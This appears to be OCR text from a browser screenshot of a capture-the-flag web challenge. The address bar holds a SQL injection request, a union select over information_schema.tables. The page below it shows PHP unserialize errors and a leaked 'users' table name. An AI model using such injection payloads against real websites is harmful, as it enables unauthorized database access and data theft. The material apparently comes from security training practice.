 不安全 | 111.200.241.244:57728/view.php?no=0++union++select++1,group_concat(table_name),3,4++from++information_schema.tables++wher...
应用 地图 翻译 CTF Wiki OI Wiki BUUCTF在线评测 PTA | 程序设计类实... 首页 - 洛谷 | 计算... FreeBuf网络安全行... Bangumi » 其他书签 阅读清单
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
æ
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56